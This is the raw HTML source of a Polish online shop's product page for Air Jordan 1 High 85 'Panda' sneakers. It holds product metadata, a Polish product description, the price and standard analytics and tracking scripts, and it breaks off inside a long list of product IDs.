

--- FILE ---
content_type: text/html;  charset=utf-8
request_url: https://lovelygrails.pl/products/air-jordan-1-retro-high-85-black-white-panda
body_size: 41770
content:

<!doctype html>
<html id="ecwid_html" lang="pl">
<head>
	<meta charset="utf-8">
	<meta name="viewport"
		  content="height=device-height, width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, viewport-fit=cover"/>
	<meta name="referrer" content="origin"/>
	<meta name="generator" content="ec-instant-site"/>
	<meta name="chrome" content="nointentdetection">

	<link rel="icon" type="image/png" sizes="32x32" href="https://d2gt4h1eeousrn.cloudfront.net/61407398/global/b2IKjHW-192x192.png"><link rel="apple-touch-icon" href="https://d2gt4h1eeousrn.cloudfront.net/61407398/global/b2IKjHW-180x180.png">

    <title>Jordan 1 High 85 Black White &quot;Panda&quot;</title><meta property="og:title" content="Jordan 1 High 85 Black White &quot;Panda&quot;" data-vmid="og:title"><meta property="og:image" content="https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/5038467528.webp" data-vmid="og:image"><meta property="og:image:secure_url" content="https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/5038467528.webp" data-vmid="og:image:secure_url"><meta property="twitter:title" content="Jordan 1 High 85 Black White &quot;Panda&quot;" data-vmid="twitter:title"><meta property="twitter:image" content="https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/5038467528.webp" data-vmid="twitter:image"><meta property="og:locale" content="en_US" data-vmid="og:locale"><meta property="twitter:card" content="summary_large_image" data-vmid="twitter:card"><meta property="og:type" content="website" data-vmid="og:type"><meta property="og:site_name" content="Lovely Grails" data-vmid="og:site_name"><meta name="description" content="Air Jordan 1 Retro High 85 OG Black White &quot;Panda&quot; posiada białą sk&oacute;rzaną bazę z czarnymi sk&oacute;rzanymi nakładkami w kultowej dwutonowej kolorystyce, kt&oacute;ra sprawiła, że Dunk Low Panda odni&oacute;sł taki sukces. Swoosh na boku buta jest w kolorze czarnym, aby dopasować do znaczka Nike na języku, logo Wings na kostce wyr&oacute;żnia się w nieskazitelnym białym kolorze."><meta property="og:description" content="Air Jordan 1 Retro High 85 OG Black White &quot;Panda&quot; posiada białą sk&oacute;rzaną bazę z czarnymi sk&oacute;rzanymi nakładkami w kultowej dwutonowej kolorystyce, kt&oacute;ra sprawiła, że Dunk Low Panda odni&oacute;sł taki sukces. Swoosh na boku buta jest w kolorze czarnym, aby dopasować do znaczka Nike na języku, logo Wings na kostce wyr&oacute;żnia się w nieskazitelnym białym kolorze." data-vmid="og:description"><meta property="twitter:description" content="Air Jordan 1 Retro High 85 OG Black White &quot;Panda&quot; posiada białą sk&oacute;rzaną bazę z czarnymi sk&oacute;rzanymi nakładkami w kultowej dwutonowej kolorystyce, kt&oacute;ra sprawiła, że Dunk Low Panda odni&oacute;sł taki sukces. Swoosh na boku buta jest w kolorze czarnym, aby dopasować do znaczka Nike na języku, logo Wings na kostce wyr&oacute;żnia się w nieskazitelnym białym kolorze." data-vmid="twitter:description"><link href="https://lovelygrails.pl/products/air-jordan-1-retro-high-85-black-white-panda" hreflang="x-default" rel="alternate">

<link rel="manifest" href="/manifest.json" />
<meta name="theme-color" content="#FFFFFF" />
<meta http-equiv="x-dns-prefetch-control" content="on">

<link rel="preconnect" href="https://d34ikvsdm2rlij.cloudfront.net/vuega/static/2025/all" crossorigin/>
<link rel="dns-prefetch" href="https://d34ikvsdm2rlij.cloudfront.net/vuega/static/2025/all" crossorigin/>

<link rel="preconnect" href="//images.unsplash.com/" crossorigin/>
<link rel="dns-prefetch" href="//images.unsplash.com/" crossorigin/>

	<link rel="preconnect" href="https://dfvc2y3mjtc8v.cloudfront.net" crossorigin/>
	<link rel="dns-prefetch" href="https://dfvc2y3mjtc8v.cloudfront.net" crossorigin/>
	<link rel="preconnect" href="https://dhgf5mcbrms62.cloudfront.net" crossorigin/>
	<link rel="dns-prefetch" href="https://dhgf5mcbrms62.cloudfront.net" crossorigin/>
	<link rel="preconnect" href="https://d2gt4h1eeousrn.cloudfront.net" crossorigin/>
	<link rel="dns-prefetch" href="https://d2gt4h1eeousrn.cloudfront.net" crossorigin/>

<link rel="preconnect" href="//maps.googleapis.com" crossorigin/>
<link rel="dns-prefetch" href="//maps.googleapis.com" crossorigin/>

<meta property="og:url" content="https://lovelygrails.pl/products/air-jordan-1-retro-high-85-black-white-panda" />
    <link rel="stylesheet" type="text/css" href="https://d34ikvsdm2rlij.cloudfront.net/vuega/static/2025/all/website/assets/website-hoovyri5.css" /><link rel="stylesheet" type="text/css" href="https://d34ikvsdm2rlij.cloudfront.net/vuega/static/2025/all/website/assets/GDPRBannerTile-bz256qld.css" /><link rel="stylesheet" type="text/css" href="https://d34ikvsdm2rlij.cloudfront.net/vuega/static/2025/all/website/assets/HeaderTile-kxl9gblf.css" /><link rel="stylesheet" type="text/css" href="https://d34ikvsdm2rlij.cloudfront.net/vuega/static/2025/all/website/assets/style-coivxstf.css" /><link rel="stylesheet" type="text/css" href="https://d34ikvsdm2rlij.cloudfront.net/vuega/static/2025/all/website/assets/FooterTile-o064h2s2.css" /><link rel="stylesheet" type="text/css" href="https://d34ikvsdm2rlij.cloudfront.net/vuega/static/2025/all/website/assets/MontserratFont-4808z44a.css" />

<script>
	var viewportStyleEl = document.createElement('style');
	viewportStyleEl.appendChild(
		document.createTextNode(
			':root {' +
				'--vh: ' + window.innerHeight + ';' +
				'--vw: ' + window.innerWidth + ';' +
			'}'
		)
	);
	document.head.appendChild(viewportStyleEl);
</script>

		<script>
			var removeStaticIntervalId = setInterval(function () {
				if (typeof Ecwid !== "undefined") {
					var staticElement = document.querySelector('#static-html');
					if (staticElement && staticElement.parentNode) {
						staticElement.parentNode.removeChild(staticElement);
					}
					clearInterval(removeStaticIntervalId);
				}
			}, 100);
		</script>

        <script type="application/ld+json" data-hid="4b23fd9">{"@context":"http://schema.org/","@type":"Product","name":"Jordan 1 High 85 Black White \"Panda\"","image":[{"@type":"ImageObject","caption":"Jordan 1 High 85 Black White \"Panda\"","name":"Jordan 1 High 85 Black White \"Panda\"","description":"Air Jordan 1 Retro High 85 OG Black White \"Panda\" posiada białą skórzaną bazę z czarnymi skórzanymi nakładkami w kultowej dwutonowej kolorystyce, która sprawiła, że Dunk Low Panda odniósł taki sukces. Swoosh na boku buta jest w kolorze czarnym, aby dopasować do znaczka Nike na języku, logo Wings na kostce wyróżnia się w nieskazitelnym białym kolorze. Cechy szczególne buta to jego retro kształt,","url":"https://lovelygrails.pl/products/air-jordan-1-retro-high-85-black-white-panda","contentUrl":"https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079402171.webp","width":700,"height":420,"thumbnail":{"@type":"ImageObject","caption":"Jordan 1 High 85 Black White \"Panda\"","url":"https://lovelygrails.pl/products/air-jordan-1-retro-high-85-black-white-panda","contentUrl":"https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/5038467526.webp","width":400,"height":240},"thumbnailUrl":"https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/5038467526.webp"},{"@type":"ImageObject","caption":"Jordan 1 High 85 Black White \"Panda\"","name":"Jordan 1 High 85 Black White \"Panda\"","description":"Air Jordan 1 Retro High 85 OG Black White \"Panda\" posiada białą skórzaną bazę z czarnymi skórzanymi nakładkami w kultowej dwutonowej kolorystyce, która sprawiła, że Dunk Low Panda odniósł taki sukces. Swoosh na boku buta jest w kolorze czarnym, aby dopasować do znaczka Nike na języku, logo Wings na kostce wyróżnia się w nieskazitelnym białym kolorze. Cechy szczególne buta to jego retro kształt,","url":"https://lovelygrails.pl/products/air-jordan-1-retro-high-85-black-white-panda","contentUrl":"https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079406059.webp","width":700,"height":420,"thumbnail":{"@type":"ImageObject","caption":"Jordan 1 High 85 Black White \"Panda\"","url":"https://lovelygrails.pl/products/air-jordan-1-retro-high-85-black-white-panda","contentUrl":"https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079406058.webp","width":400,"height":240},"thumbnailUrl":"https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079406058.webp"},{"@type":"ImageObject","caption":"Jordan 1 High 85 Black White \"Panda\"","name":"Jordan 1 High 85 Black White \"Panda\"","description":"Air Jordan 1 Retro High 85 OG Black White \"Panda\" posiada białą skórzaną bazę z czarnymi skórzanymi nakładkami w kultowej dwutonowej kolorystyce, która sprawiła, że Dunk Low Panda odniósł taki sukces. Swoosh na boku buta jest w kolorze czarnym, aby dopasować do znaczka Nike na języku, logo Wings na kostce wyróżnia się w nieskazitelnym białym kolorze. Cechy szczególne buta to jego retro kształt,","url":"https://lovelygrails.pl/products/air-jordan-1-retro-high-85-black-white-panda","contentUrl":"https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079402179.webp","width":700,"height":420,"thumbnail":{"@type":"ImageObject","caption":"Jordan 1 High 85 Black White \"Panda\"","url":"https://lovelygrails.pl/products/air-jordan-1-retro-high-85-black-white-panda","contentUrl":"https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079402178.webp","width":400,"height":240},"thumbnailUrl":"https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079402178.webp"},{"@type":"ImageObject","caption":"Jordan 1 High 85 Black White \"Panda\"","name":"Jordan 1 High 85 Black White \"Panda\"","description":"Air Jordan 1 Retro High 85 OG Black White \"Panda\" posiada białą skórzaną bazę z czarnymi skórzanymi nakładkami w kultowej dwutonowej kolorystyce, która sprawiła, że Dunk Low Panda odniósł taki sukces. Swoosh na boku buta jest w kolorze czarnym, aby dopasować do znaczka Nike na języku, logo Wings na kostce wyróżnia się w nieskazitelnym białym kolorze. Cechy szczególne buta to jego retro kształt,","url":"https://lovelygrails.pl/products/air-jordan-1-retro-high-85-black-white-panda","contentUrl":"https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079404139.webp","width":750,"height":459,"thumbnail":{"@type":"ImageObject","caption":"Jordan 1 High 85 Black White \"Panda\"","url":"https://lovelygrails.pl/products/air-jordan-1-retro-high-85-black-white-panda","contentUrl":"https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079404138.webp","width":400,"height":245},"thumbnailUrl":"https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079404138.webp"},{"@type":"ImageObject","caption":"Jordan 1 High 85 Black White \"Panda\"","name":"Jordan 1 High 85 Black White \"Panda\"","description":"Air Jordan 1 Retro High 85 OG Black White \"Panda\" posiada białą skórzaną bazę z czarnymi skórzanymi nakładkami w kultowej dwutonowej kolorystyce, która sprawiła, że Dunk Low Panda odniósł taki sukces. Swoosh na boku buta jest w kolorze czarnym, aby dopasować do znaczka Nike na języku, logo Wings na kostce wyróżnia się w nieskazitelnym białym kolorze. Cechy szczególne buta to jego retro kształt,","url":"https://lovelygrails.pl/products/air-jordan-1-retro-high-85-black-white-panda","contentUrl":"https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079406064.webp","width":750,"height":356,"thumbnail":{"@type":"ImageObject","caption":"Jordan 1 High 85 Black White \"Panda\"","url":"https://lovelygrails.pl/products/air-jordan-1-retro-high-85-black-white-panda","contentUrl":"https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079406063.webp","width":400,"height":190},"thumbnailUrl":"https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079406063.webp"},{"@type":"ImageObject","caption":"Jordan 1 High 85 Black White \"Panda\"","name":"Jordan 1 High 85 Black White \"Panda\"","description":"Air Jordan 1 Retro High 85 OG Black White \"Panda\" posiada białą skórzaną bazę z czarnymi skórzanymi nakładkami w kultowej dwutonowej kolorystyce, która sprawiła, że Dunk Low Panda odniósł taki sukces. Swoosh na boku buta jest w kolorze czarnym, aby dopasować do znaczka Nike na języku, logo Wings na kostce wyróżnia się w nieskazitelnym białym kolorze. Cechy szczególne buta to jego retro kształt,","url":"https://lovelygrails.pl/products/air-jordan-1-retro-high-85-black-white-panda","contentUrl":"https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079406069.webp","width":750,"height":465,"thumbnail":{"@type":"ImageObject","caption":"Jordan 1 High 85 Black White \"Panda\"","url":"https://lovelygrails.pl/products/air-jordan-1-retro-high-85-black-white-panda","contentUrl":"https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079406068.webp","width":400,"height":248},"thumbnailUrl":"https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079406068.webp"}],"description":"Air Jordan 1 Retro High 85 OG Black White \"Panda\" posiada białą skórzaną bazę z czarnymi skórzanymi nakładkami w kultowej dwutonowej kolorystyce, która sprawiła, że Dunk Low Panda odniósł taki sukces. Swoosh na boku buta jest w kolorze czarnym, aby dopasować do znaczka Nike na języku, logo Wings na kostce wyróżnia się w nieskazitelnym białym kolorze. Cechy szczególne buta to jego retro kształt,","brand":"Jordan","gtin13":"196153207028","sku":"BQ4422-001","offers":{"@type":"Offer","priceCurrency":"PLN","price":"1149.0","priceSpecification":{"@type":"PriceSpecification","price":"1149.0","priceCurrency":"PLN","valueAddedTaxIncluded":true},"url":"https://lovelygrails.pl/products/air-jordan-1-retro-high-85-black-white-panda","itemCondition":"http://schema.org/NewCondition","availability":"http://schema.org/InStock","seller":{"@type":"Organization","name":"Lovely Grails"}}}</script>

		<link rel="canonical" href="https://lovelygrails.pl/products/air-jordan-1-retro-high-85-black-white-panda"/>


    
<!-- This Script is the exclusive property of Website Speedy, Copyright © 2024. All rights reserved. -->
<script class="important" type='text/javascript' src="https://ecwid-websitespeedy.b-cdn.net/speedyscripts/ecmrx_92/ecmrx_92_1.js"></script>
<script async type='text/javascript' src="https://ecwid-websitespeedy.b-cdn.net/speedyscripts/ecmrx_92/ecmrx_92_2.js"></script>
<script async  type='text/javascript' src="https://ecwid-websitespeedy.b-cdn.net/speedyscripts/ecmrx_92/ecmrx_92_3.js"></script>
<!-- This Script is the exclusive property of Website Speedy, Copyright © 2024. All rights reserved. -->
<meta name="google-site-verification" content="dodoIFHI6dXGxcWAknEBUN0YfwVwljOIB-zoDJNxiwg" />
<link rel="shortcut icon" href="https://i.ibb.co/7JGfRt9/157ecac4-64ca-4778-9f3b-969277d38121.png">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-203779621-1">
</script>
<style>
.ins-tiles--1100 .ins-component--product-list.ins-component--medium .ins-component__item:nth-child(8) .ins-component__item-wrap-inner::after {
content:'Bestsellery';
position: absolute;
font-weight: 600;
}
.ins-tiles--1100 .ins-component--product-list.ins-component--medium .ins-component__item:nth-child(8) {
margin-bottom: 200px;
}
@media only screen and (min-width: 600px) {
.ins-tiles--1100 .ins-component--product-list.ins-component--medium .ins-component__item:nth-child(8) .ins-component__item-wrap-inner::after {
top: 125%;
right: calc(125% - 15px);
width: 200%;
font-size: 48px;
}
}
@media only screen and (max-width: 600px) {
.ins-tiles--1100 .ins-component--product-list.ins-component--medium .ins-component__item:nth-child(8) .ins-component__item-wrap-inner::after {
top: 125%;
right: calc(25% - 15px);
width: 200%;
font-size: 32px;
}
}
</style>
<style>.ins-tiles--1100 .ins-component--product-list.ins-component--medium .ins-component__item:nth-child(8) .ins-component__item-wrap-inner::after {
content: 'Bestsellery';
color: #333333;
margin-top: 1em;
}</style>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-203779621-1');
</script><!--Kliken Google Site Verification Token Tag-->
<meta name='google-site-verification' content='dodoIFHI6dXGxcWAknEBUN0YfwVwljOIB-zoDJNxiwg' />
<!--Kliken Google Site Verification Token Tag-->

<meta name="google-site-verification" content="dodoIFHI6dXGxcWAknEBUN0YfwVwljOIB-zoDJNxiwg"/>


<meta name="facebook-domain-verification" content="vawo0ozt3ud4cl8dorolmr1row8ylf" />


<meta name="p:domain_verify" content="4741ea98bdf7cdf72c7bbb53dd7da457"/>

<a href="https://app.helpfulcrowd.com/f/5JSNPg" target="_blank">
  <img src="https://res.cloudinary.com/helpfulcrowd/image/upload/image/stores/5JSNPg/badges/W1CWOZ/icon.png" width="272"></img>
</a>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1573085756913883'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1573085756913883&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->			


</head>
<body id="ecwid_body"
	  class="starter-site disable-ecwid-loader">
<!-- Google Tag Manager -->
<!-- Not Configured -->
<!-- End Google Tag Manager -->
<script>
	showStore = true;
</script>
<script>
	window.assetsBaseUrl = "https://d34ikvsdm2rlij.cloudfront.net/vuega/static/2025/all/";
	window.initialState = "{\"context\":{\"previewMode\":false,\"isTemplatePreviewMode\":false,\"isStyleSettingsPreviewMode\":false,\"ssrRendered\":true,\"fromAdmin\":false,\"bucketUrls\":{\"au-syd\":\"https://dfvc2y3mjtc8v.cloudfront.net\",\"us-vir\":\"https://dhgf5mcbrms62.cloudfront.net\",\"eu-fra\":\"https://d2gt4h1eeousrn.cloudfront.net\"},\"heapScriptUrl\":\"https://d1tqsoh7s4xjz9.cloudfront.net/v2/i.min.js\",\"heapDomain\":\"https://ecomm.events\",\"page\":\"STORE\",\"appJsUrls\":[\"https://djqizrxa6f10j.cloudfront.net/apps/pulse-apps/prod/google-tag-manager/1.0/script.min.js\",\"https://cstatic.x-cart.com/ecwid.js\",\"https://analytics.sitewit.com/ecwid.plugin.js\",\"https://app.helpfulcrowd.com/integrations-ecwid.js\",\"https://bc.popt.in/ecwid/js/storefront.js\",\"https://js.stripe.com/v3/\",\"https://js.stripe.com/v3/\"],\"appCssUrls\":[],\"appsPublicTokens\":{\"app-google-tag-manager\":\"public_3ykCUNL5ddKGSrQWqJ6yhYME8RxipBVp\",\"infiniteapps-seo-optimizer\":\"public_GMVMFrMzEMdFki3D3P6iUCNzhajveP6j\",\"helpful-crowd\":\"public_g2ctaTVbAiqWu4WyY128jQM3uijvLYFB\",\"website-speedy\":\"public_He7RwEaaeyvrmEHe3gXD32GQ2Mq5CeQ2\"},\"appsPublicConfigs\":{\"infiniteapps-seo-optimizer\":\"{\\\"appEnabled\\\":\\\"true\\\",\\\"toOptimize\\\":[],\\\"optimized\\\":[606222608,615032429,615016905,611953250,611045231,604972849,602479314,593652193,586091685,582325169,573113751,570088610,553643232,515779073,505323771,473140920,587938316,587809484,587931102,594692252,526654112,513824673,513932571,548359996,513830877,513910096,513904622,526652841,529302424,603708116,560242555,526890212,577947723,610214508,610240256,610214510,610230505,581377517,560827191,582329989,561056816,582326694,578885496,599343212,599331737,558627295,560134420,570106612,466788278,453978239,504045532,579691782,471770738,490661025,570119325,549371715,584034039,594723252,500828908,529338067,618170134,618167624,618165629,535130411,618162122,513825137,513824671,563975341,540361308,367991398,368002043,594718754,367994635,367994864,453982725,594718756,388346952,560217488,594719751,570106616,560247029,560136422,391930886,471778574,423819508,428993781,367994641,466296776,428982904,409877621,471779270,367999334,367987432,429002013,428969669,367999102,367999102,561056889,578957309,471773667,548367295,391948413,368001812,369405311,496059197,496053596,488555641,367987433,367994401,367998350,367994639,596987973,367996606,599330468,367988426,368002041,368002037,369404808,377834758,612109291,612140757,612128528,612117554,584040503,367990692,369402416,383559044,563741470,583990940,573473969,573473971,553621094,594669307,568355018,548789825,532740388,524742190,529140794,583990945,518677443,516260977,516296076,516214657,524807775,617921342,593141488,535251630,549372625,607915907,521943401,543591437,553594186,506408341,506920670,587419771,483698152,367990925,483315631,584039013,451831973,516062468,510846222,524750389,513022087,535261589,563643701,602479310,547967095,585868814,524771364,617962278,573072509,521117156,536382809,488895226,522513515,508675090,503303904,500828901,524750390,521959015,548719848,473112015,468411545,511511421,473102189,582325182,516047493,495746993,530848187,548797274,467303424,557305331,535276535,543590396,543566731,522337696,524903881,573093001,533305711,543566697,591377480,492262249,492273651,533309635,488895418,481635679,524744422,494155935,541111697,482656252,482979460,443237643,543591422,543590402,524919571,524744421,548687737,522480023,549372689,494154884,507116624,519886571,506879713,451831970,543578193,471810966,506879701,471778317,543566704,524750391,489971107,490654859,594702753,494535311,492272893,548797267,481664557,471770703,471778260,494525438,438079718,473103118,401261939,521980260,390628101,451851435,538073354,505206521,479446502,456779865,473102176,384111092,486065682,479282331,382700581,518577099,469224262,521373175,521400369,471777919,473104109,471777337,490345135,495705760,488896162,458484067,471778409,481043181,484183638,463058860,507102873,449580534,390628108,467596656,488891730,477375968,471815658,508146586,456792908,456763126,483014508,490653793,447592740,451880734,467537843,474994113,473104899,479278342,479282283,367994640,367999097,521373176,521373177,521959017,519711702,367991402,436405974,492292189,405092232,410693018,521397342,573078255,405092967,394595033,432260625,423819510,423819511,367991400,367994870,446239056,501287093,553597644,579781048,492294559,467530431,474994101,442168573,588981050,431054205,423819513,469223538,391928625,398284986,563387725,368001814,367999100,464940004,520519349,449580529,458488563,367994872,521326562,402373028,485008190,455463819,481041458,485009391,468414283,473112030,521104741,454092900,428980895,368002042,391930863,467750035,423819509,367994404,367991147,431176760,464931565,490384049,367984496,521975004,371857927,501249173,464928027,376155304,548746620,367999101,368002040,483701760,369401204,455501042,455540822,438078596,506986767,423819512,367998351,521388872,368001815,367990921,367999331,367998348,367996600,370352485,367984497,473111052,388349105,483324548,367991401,367994636,603763211,392481675,384859531,621425350,457635796,374619282,521841224,367994398,521400368,521400367,374614747,370358326,481041779,367994638,521388877,588975625,509062907,521373393,383333071,367991395,521902246,521872371,521841216,521841212,372578372,436407379,516183929,477385534,521373178,521397344,446220077,367990926,371869528,521373670,521373671,521388876,521373668,367994397,367990920,380698606,521400366,521841223,605075394,471778330,521373669,392483590,521373667,527057301,525731678,367987435,521397341,371870016,367999337,368002044,381974324,483255271,451880731,517442105,521943402,467552062,367994399,474994679,367994866,370341235,367999332,367984492,367990689,547968868,409454532,467532705,509829149,376155008,382700634,367999093,524807777,524913864,438636276,449533838,532734381,587938321,490340488,490373012,477385551,490339966,490340690,587809479,490339954,394853533,468414045,394851795,501296846,436786209,501414164,436788150,501447488,477391504,535146109,436790829,477387035,436791313,490343180,467554564,560810210,527500487,522496039,370341117,474992435,484345445,529932276,521913212,521950778,521397340,521913213,521388874,521388873,367999094,503500501,367994867,367984493,484351599,447643983,473105123,383934810,419936386,367999096,367996349,436407180,367996602,442163070,458481656,368001808,367984494,367988676,467665952,367992644,430810483,451887231,367984495,490384170,402675067,438076454,367994868,385525017,367996352,367996351,474854072,464940006,402372797,449572796,482978966,526264301,367988677,377833052,492275099,368001809,367996843,416101184,438078484,367996353,367994869,368001810,367991148,501714548,424759200,478648518,416325893,367999333,464928299,524807776,481630923,386596623,479286078,458481662,521508279,521326603,392483056,521388875,537328396,522503536,522500047,522497297,522497532,592665244,597019425,592832504,592665245,463513922,492983421,627134860,629973017,624069356,624069351,624066374,624069866,633807888,633799881,633799880,633836018,633868510,627135107,633868519,633836022,631147039,634398211,634396493,634487549,633799878,643327301,646942961,634397205,634500522,634500521,634487556,634397246,651584070,651582080,651582079,651630804,637947608,640816324,640793147,638040926,651584080,637947916,640793154,651584082,637947879,637947885,651630826,640816338,634403250,640819067,638039498,637947909,634526289,634398202,634508554,634397231,634398209,634406644,634487595,634526284,634487545,634396486,634487537,630810844,651582088,634403223,651582102,651630827,636096436,651584085,634500517,634396495,634403185,653489983,653490451,653492967,653492417,654836752,660910425,660910720,661345050,663053386,660927383,657214295,657126735,665776907,673541106,673544128,673549863,685896407,676639611,676272387,685300788,685293774,685293779,685896394,684737777,685959069,685300791,674750902,676266404,678812806,676272393,696129028,696124532,686205738,686278288,686205735,690311112,690306113,690305142,686284251,686278297,686278299,686278291,686257607,686257600,686207453,686205746,690311111,690306110,690305144,692593116,695414680,695414675,695539761,695539762,691118806,690265252,691358517,687964036,690311109,690306116,690307104,690307105,696125026,690311113,690311114,686257614,698482289,686257614,698688386,698703350,698788796,698795289,698688384,698788769,698788770,698703347,698688383,698795270,701125602,705675586,705679301,705679309,703476358,705836692,705828740,705588995,705625840,705655237,705655115,705588930,705679272,705655110,705651373,705631904,705585726,705631939,705660439,705655121,705631900,705660322,705655216,705655127,705651461,705675537,705651489,705660393,705660321,705660296,705675564,705679296,705660412,705660371,705660346,705683011,705679255,705675569,705651459,705655215,705651432,705651455,705651436,705631958,705631982,702412977,705679305,705660273,705660333,705631994,705679284,705651385,705660431,705660410,705588861,705655226,705655250,705660436,705683014,705675588,706993551,707320752,706174945,706438955,706417444,707308955,707308958,706412611,705980088,706431105,706410690,706444773,706438769,706444887,706168377,706444781,708359675,708385257,708357432,708050387,708050459,708050992,708053879,708053962,708063557,708063564,708670730,708053912,708063515,708067269,708068273,708359686,708385277,708347500,708056087,708053925,708357435,708385275,708357440,708357439,708347489,708357436,709532163,709536797,709525985,709525963,713087016,711551339,714825765,714820225,713035661,711773885,714821915,714820118,713033956,714279562,714825874,714821965,714819972,712209757,712203667,712191868,713035685,712203537,713287578,712191886,719404466,720974393,721103883,721106068,721103850,721103860,721006255,720993364,720991802,720993261,721103854,720991838,720987329,721103843,720983461,721103880,720983365,720983341,715296634,715298121,715296635,720888426,720888427,715306573,715296636,721103903,716981198,719404475,715306575,716521049,716510431,716502499,716510432,716510433,716521055,716510435,720223904,716510436,719430033,719430036,715678086,716476354,719529163,718406456,715306577,716986356,721104165,721115257,721103957,721105926,721105929,721106186,721105956,721106199,721114251,721104000,721106190,721105932,728254310,727820506,728231231,728231225,727822008,728240259,728229930,728253009,728093984,723232165,728255363,728240329,728253072,728255319,728107527,722389288,728093965,728253148,728093477,728107549,722389268,728114263,722377165,732303132,731939977,731990074,732290315,731772258,732295334,731623522,731624973,731745164,732294534,732294549,732295256,731623593,731772256,731624985,732303132,730739836,729448230,730746267,729130744,731745113,728622242,729462738,731624900,731772281,728651265,730746276,732290325,731946278,732294565,735741089,735737937,735754225,734194280,734194263,732581230,734293819,735741071,735776367,740199708,737343184,740199714,735790585,739455656,740240763,745040773,744887303,744887305,744887315,744887317,744891273,747895211,747657528,744873471,744887292,747615135,742844934,747956779,747956821,618165629,747938583,747895231,747895223,747956773,747976011,747956817,747956789,747938584,747976007,747938563,747956795,747956802,747976002,747976003,747895245,747938569,747938567,751018311,751018325,751929620,752228765,752229773,752228763,751018312,752229030,752790960,752773568,750667725,751929605,750667689,751025543,751928828,757894053,757894024,770315729,770325727,757893797,757894048,770374029,770338239,770338248,770652191,770652186,770642666,770813524,770652215,770641725,770662006,770368565,770641680,770632187,770632218,777049563,778327791,772472918,778326159,778327868,778326158,774370621,778330777,778330849,778326138,777473421,778326115,778321034,778221276,770831532,770833623,778321212,770833584,777439631,777437616,778880640,778878875,778880639,778880626,778880645,779893963,779912518,778879922,779891464,785720616,785717135,784824449,784804570,784824458,779918253,779912546,785720619,784787401,784804547,784828470,784848814,784848830,785739824,785739844,785739836,785739784,785720659,785739780,779891468,779891484,779891491,785717088,785717559,